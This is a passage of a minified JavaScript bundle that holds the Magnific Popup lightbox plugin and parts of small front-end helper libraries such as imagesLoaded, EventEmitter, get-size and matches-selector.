Phone)|IEMobile/i.test(navigator.userAgent),d=a(document.body),e=a(document),b.popupsCache={}},open:function(c){var d;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var f,h=c.items;for(d=0;d<h.length;d++)if(f=h[d],f.parsed&&(f=f.el[0]),f===c.el[0]){b.index=d;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],g="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=e,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=y("bg").on("click"+q,function(){b.close()}),b.wrap=y("wrap").attr("tabindex",-1).on("click"+q,function(a){D(a.target)&&b.close()}),b.container=y("container",b.wrap)),b.contentContainer=y("content"),b.st.preloader&&(b.preloader=y("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(d=0;d<i.length;d++){var j=i[d];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}z("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(x(m,function(a,b,c,d){c.close_replaceWith=B(d.type)}),g+=" mfp-close-btn-in"):b.wrap.append(B())),b.st.alignTop&&(g+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:w.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:e.height(),position:"absolute"}),b.st.enableEscapeKey&&e.on("keyup"+q,function(a){27===a.keyCode&&b.close()}),w.on("resize"+q,function(){b.updateSize()}),b.st.closeOnContentClick||(g+=" mfp-auto-cursor"),g&&b.wrap.addClass(g);var k=b.wH=w.height(),l={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(l.paddingRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):l.overflow="hidden");var p=b.st.mainClass;b.isIE7&&(p+=" mfp-ie7"),p&&b._addClassToMFP(p),b.updateItemHTML(),z("BuildControls"),a("html").css(l),b.bgOverlay.add(b.wrap).prependTo(document.body),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(r),A()):b.bgOverlay.addClass(r),e.on("focusin"+q,function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(A(),!1)})},16),b.isOpen=!0,b.updateSize(k),z(n)},close:function(){b.isOpen&&(z(j),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(s),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){z(i);var c=s+" "+r+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var d={paddingRight:""};b.isIE7?a("body, html").css("overflow",""):d.overflow="",a("html").css(d)}e.off("keyup"+q+" focusin"+q),b.ev.off(q),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,z(k)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||w.height();b.fixedContentPos||b.wrap.css("height",b.wH),z("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(z("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var e=b.st[d]?b.st[d].markup:!1;z("FirstMarkupParse",e),e?b.currTemplate[d]=a(e):b.currTemplate[d]=!0}f&&f!==c.type&&b.container.removeClass("mfp-"+f+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,z(o,c),f=c.type,b.container.prepend(b.contentContainer),z("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(B()):b.content=a:b.content="",z(l),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d=b.items[c],e=d.type;if(d=d.tagName?{el:a(d)}:{data:d,src:d.src},d.el){for(var f=b.types,g=0;g<f.length;g++)if(d.el.hasClass("mfp-"+f[g])){e=f[g];break}d.src=d.el.attr("data-mfp-src"),d.src||(d.src=d.el.attr("href"))}return d.type=e||b.st.type||"inline",d.index=c,d.parsed=!0,b.items[c]=d,z("ElementParse",d),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||2!==c.which&&!c.ctrlKey&&!c.metaKey){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(w.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};z("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?e.height():document.body.scrollHeight)>(a||w.height())},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(m,[b,c,d]),a.each(c,function(a,c){if(void 0===c||c===!1)return!0;if(e=a.split("_"),e.length>1){var d=b.find(q+"-"+e[0]);if(d.length>0){var f=e[1];"replaceWith"===f?d[0]!==c[0]&&d.replaceWith(c):"img"===f?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(q+"-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:u.prototype,modules:[],open:function(a,b){return C(),a||(a={}),a.isObj=!0,a.index=b||0,this.instance.open(a)},close:function(){return a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(c){C();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=v?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else v?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var F,G,H,I="inline",J=function(){H&&(G.after(H.addClass(F)).detach(),H=null)};a.magnificPopup.registerModule(I,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(I),x(i+"."+I,function(){J()})},getInline:function(c,d){if(J(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(G||(F=e.hiddenClass,G=y(F),F="mfp-"+F),H=f.after(G).detach().removeClass(F)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var K,L="ajax",M=function(){K&&d.removeClass(K)};a.magnificPopup.registerModule(L,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(L),K=b.st.ajax.cursor,x(i+"."+L,function(){M(),b.req&&b.req.abort()})},getAjax:function(c){K&&d.addClass(K),b.updateStatus("loading");var e=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};z("ParseAjax",g),b.appendContent(a(g.data),L),c.finished=!0,M(),A(),setTimeout(function(){b.wrap.addClass(r)},16),b.updateStatus("ready"),z("AjaxContentAdded")},error:function(){M(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(e),""}}});var N,O=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><div class="mfp-img"></div><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=b.st.image,c=".image";b.types.push("image"),x(n+c,function(){"image"===b.currItem.type&&a.cursor&&d.addClass(a.cursor)}),x(i+c,function(){a.cursor&&d.removeClass(a.cursor),w.off("resize"+q)}),x("Resize"+c,b.resizeImage),b.isLowIE&&x("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,N&&clearInterval(N),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){N&&clearInterval(N),N=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(N),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,z("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),c.img[0].naturalWidth>0&&(c.hasSize=!0)}return b._parseMarkup(d,{title:O(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(N&&clearInterval(N),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var P,Q=function(){return void 0===P&&(P=void 0!==document.createElement("p").style.MozTransform),P};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=b.st.zoom,c=".zoom";if(a.enabled&&b.supportsTransition){var d,e,f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){b.content.css("visibility","visible")};x("BuildControls"+c,function(){if(b._allowZoom()){if(clearTimeout(d),b.content.css("visibility","hidden"),image=b._getItemToZoom(),!image)return void h();e=g(image),e.css(b._getOffset()),b.wrap.append(e),d=setTimeout(function(){e.css(b._getOffset(!0)),d=setTimeout(function(){h(),setTimeout(function(){e.remove(),image=e=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(j+c,function(){if(b._allowZoom()){if(clearTimeout(d),b.st.removalDelay=f,!image){if(image=b._getItemToZoom(),!image)return;e=g(image)}e.css(b._getOffset(!0)),b.wrap.append(e),b.content.css("visibility","hidden"),setTimeout(function(){e.css(b._getOffset())},16)}}),x(i+c,function(){b._allowZoom()&&(h(),e&&e.remove())})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(v?d.innerHeight():d[0].offsetHeight)-g-f};return Q()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var R="iframe",S="//about:blank",T=function(a){if(b.currTemplate[R]){var c=b.currTemplate[R].find("iframe");c.length&&(a||(c[0].src=S),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(R,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(R),x("BeforeChange",function(a,b,c){b!==c&&(b===R?T():c===R&&T(!0))}),x(i+"."+R,function(){T()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var U=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},V=function(a,b,c){return a.replace("%curr%",b+1).replace("%total%",c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,d=".mfp-gallery",f=Boolean(a.fn.mfpFastClick);return b.direction=!0,c&&c.enabled?(g+=" mfp-gallery",x(n+d,function(){c.navigateByImgClick&&b.wrap.on("click"+d,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),e.on("keydown"+d,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),x("UpdateStatus"+d,function(a,c){c.text&&(c.text=V(c.text,b.currItem.index,b.items.length))}),x(m+d,function(a,d,e,f){var g=b.items.length;e.counter=g>1?V(c.tCounter,f.index,g):""}),x("BuildControls"+d,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace("%title%",c.tPrev).replace("%dir%","left")).addClass(t),g=b.arrowRight=a(d.replace("%title%",c.tNext).replace("%dir%","right")).addClass(t),h=f?"mfpFastClick":"click";e[h](function(){b.prev()}),g[h](function(){b.next()}),b.isIE7&&(y("b",e[0],!1,!0),y("a",e[0],!1,!0),y("b",g[0],!1,!0),y("a",g[0],!1,!0)),b.container.append(e.add(g))}}),x(o+d,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void x(i+d,function(){e.off(d),b.wrap.off("click"+d),b.arrowLeft&&f&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick(),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=U(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=U(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=U(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),z("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,z("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var W="retina";a.magnificPopup.registerModule(W,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(x("ImageHasSize."+W,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),x("ElementParse."+W,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){w.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g,h=a(this);if(c){var i,j,k,l,m,n;h.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,w.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0],(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)&&(l=!0,d())}).on("touchend"+f,function(a){d(),l||n>1||(g=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){g=!1},b),e())})})}h.on("click"+f,function(){g||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&w.off("touchmove"+f+" touchend"+f)}}()}(window.jQuery||window.Zepto),function(a,b,c){b.fn.imagesLoaded=function(a){function c(){a.call(e,f)}function d(a){var e=a.target;e.src!==h&&-1===b.inArray(e,i)&&(i.push(e),--g<=0&&(setTimeout(c),f.unbind(".imagesLoaded",d)))}var e=this,f=e.find("img").add(e.filter("img")),g=f.length,h="[data-uri]",i=[];return g||c(),f.bind("load.imagesLoaded error.imagesLoaded",d).each(function(){var a=this.src;this.src=h,this.src=a}),e}}(window,jQuery),function(a,b,c){var d,e=b.event,f=b.event.handle?"handle":"dispatch";e.special.smartresize={setup:function(){b(this).bind("resize",e.special.smartresize.handler)},teardown:function(){b(this).unbind("resize",e.special.smartresize.handler)},handler:function(a,b){var c=this,g=arguments;a.type="smartresize",d&&clearTimeout(d),d=setTimeout(function(){e[f].apply(c,g)},"execAsap"===b?0:100)}},b.fn.smartresize=function(a){return a?this.bind("smartresize",a):this.trigger("smartresize",["execAsap"])}}(window,jQuery),function(a){function b(){}function c(a){function c(b){b.prototype.option||(b.prototype.option=function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))})}function e(b,c){a.fn[b]=function(e){if("string"==typeof e){for(var g=d.call(arguments,1),h=0,i=this.length;i>h;h++){var j=this[h],k=a.data(j,b);if(k)if(a.isFunction(k[e])&&"_"!==e.charAt(0)){var l=k[e].apply(k,g);if(void 0!==l)return l}else f("no such method '"+e+"' for "+b+" instance");else f("cannot call methods on "+b+" prior to initialization; attempted to call '"+e+"'")}return this}return this.each(function(){var d=a.data(this,b);d?(d.option(e),d._init()):(d=new c(this,e),a.data(this,b,d))})}}if(a){var f="undefined"==typeof console?b:function(a){console.error(a)};return a.bridget=function(a,b){c(b),e(a,b)},a.bridget}}var d=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],c):c("object"==typeof exports?require("jquery"):a.jQuery)}(window),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:d,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):"object"==typeof exports?module.exports=f:a.eventie=f}(this),function(a){function b(a){"function"==typeof a&&(b.isReady?a():g.push(a))}function c(a){var c="readystatechange"===a.type&&"complete"!==f.readyState;b.isReady||c||d()}function d(){b.isReady=!0;for(var a=0,c=g.length;c>a;a++){var d=g[a];d()}}function e(e){return"complete"===f.readyState?d():(e.bind(f,"DOMContentLoaded",c),e.bind(f,"readystatechange",c),e.bind(a,"load",c)),b}var f=a.document,g=[];b.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],e):"object"==typeof exports?module.exports=e(require("eventie")):a.docReady=e(a.eventie)}(window),function(){function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function c(a){return function(){return this[a].apply(this,arguments)}}var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if(a instanceof RegExp){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&(d=b(f[e],c),-1!==d&&f[e].splice(d,1));return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if(a instanceof RegExp)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f,g=this.getListenersAsObject(a);for(e in g)if(g.hasOwnProperty(e))for(d=g[e].length;d--;)c=g[e][d],c.once===!0&&this.removeListener(a,c.listener),f=c.listener.apply(this,b||[]),f===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:e.EventEmitter=a}.call(this),function(a){function b(a){if(a){if("string"==typeof d[a])return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var b,e=0,f=c.length;f>e;e++)if(b=c[e]+a,"string"==typeof d[b])return b}}var c="Webkit Moz ms Ms O".split(" "),d=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return b}):"object"==typeof exports?module.exports=b:a.getStyleProperty=b}(window),function(a,b){function c(a){var b=parseFloat(a),c=-1===a.indexOf("%")&&!isNaN(b);return c&&b}function d(){}function e(){for(var a={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},b=0,c=h.length;c>b;b++){var d=h[b];a[d]=0}return a}function f(b){function d(){if(!m){m=!0;var d=a.getComputedStyle;if(j=function(){var a=d?function(a){return d(a,null)}:function(a){return a.currentStyle};return function(b){var c=a(b);return c||g("Style returned "+c+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),c}}(),k=b("boxSizing")){var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style[k]="border-box";var f=document.body||document.documentElement;f.appendChild(e);
var h=j(e);l=200===c(h.width),f.removeChild(e)}}}function f(a){if(d(),"string"==typeof a&&(a=document.querySelector(a)),a&&"object"==typeof a&&a.nodeType){var b=j(a);if("none"===b.display)return e();var f={};f.width=a.offsetWidth,f.height=a.offsetHeight;for(var g=f.isBorderBox=!(!k||!b[k]||"border-box"!==b[k]),m=0,n=h.length;n>m;m++){var o=h[m],p=b[o];p=i(a,p);var q=parseFloat(p);f[o]=isNaN(q)?0:q}var r=f.paddingLeft+f.paddingRight,s=f.paddingTop+f.paddingBottom,t=f.marginLeft+f.marginRight,u=f.marginTop+f.marginBottom,v=f.borderLeftWidth+f.borderRightWidth,w=f.borderTopWidth+f.borderBottomWidth,x=g&&l,y=c(b.width);y!==!1&&(f.width=y+(x?0:r+v));var z=c(b.height);return z!==!1&&(f.height=z+(x?0:s+w)),f.innerWidth=f.width-(r+v),f.innerHeight=f.height-(s+w),f.outerWidth=f.width+t,f.outerHeight=f.height+u,f}}function i(b,c){if(a.getComputedStyle||-1===c.indexOf("%"))return c;var d=b.style,e=d.left,f=b.runtimeStyle,g=f&&f.left;return g&&(f.left=b.currentStyle.left),d.left=c,c=d.pixelLeft,d.left=e,g&&(f.left=g),c}var j,k,l,m=!1;return f}var g="undefined"==typeof console?d:function(a){console.error(a)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],f):"object"==typeof exports?module.exports=f(require("desandro-get-style-property")):a.getSize=f(a.getStyleProperty)}(window),function(a){function b(a,b){return a[g](b)}function c(a){if(!a.parentNode){var b=document.createDocumentFragment();b.appendChild(a)}}function d(a,b){c(a);for(var d=a.parentNode.querySelectorAll(b),e=0,f=d.length;f>e;e++)if(d[e]===a)return!0;return!1}function e(a,d){return c(a),b(a,d)}var f,g=function(){if(a.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],c=0,d=b.length;d>c;c++){var e=b[c],f=e+"MatchesSelector";if(a[f])return f}}();if(g){var h=document.createElement("div"),i=b(h,"div");f=i?b:e}else f=d;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return f}):"object"==typeof 